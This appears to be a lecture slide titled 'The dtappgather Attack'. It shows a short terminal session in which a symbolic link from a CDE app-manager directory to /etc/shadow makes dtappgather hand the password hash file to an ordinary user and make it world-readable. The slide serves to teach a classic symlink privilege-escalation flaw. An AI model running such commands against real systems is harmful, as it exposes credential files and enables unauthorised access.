

# The dtappgather Attack
	% ls -l /etc/shadow
	-r-------- 1 root other 1500 Dec 29 18:21 /etc/shadow

	% ln -s /etc/shadow /var/dt/appconfig/appmanager/generic-display-0
	% dtappgather
	MakeDirectory: /var/dt/appconfig/appmanager/generic-display-0: File exists
	% ls -l /etc/shadow
	-r-xr-xr-x 1 user users 1500 Dec 29 18:21 /etc/shadow

56